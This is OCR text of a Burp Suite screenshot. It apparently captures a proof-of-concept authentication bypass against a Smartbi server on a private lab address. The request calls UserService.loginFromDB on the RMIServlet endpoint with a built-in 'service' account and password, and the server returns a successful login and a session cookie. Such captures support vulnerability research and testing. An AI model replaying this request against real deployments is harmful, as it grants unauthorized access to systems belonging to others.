 Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Wsdler BurpJSLinkFinder Authz Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://172.16.170.231:18080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /smartbi/vision/RMIServlet HTTP/1.1
2 Host: 172.16.170.231:18080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 68
13
14 className=UserService&methodName=loginFromDB&params=["service","0a"]
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=CE3920ADF0EAC9A5E56F7283A18FDED8; Path=/smartbi; HttpOnly
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 41
5 Date: Thu, 18 May 2023 08:49:29 GMT
6 Connection: close
7
8 {"retCode":0,"result":true,"duration":10}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 5
Done 256 bytes | 15 millis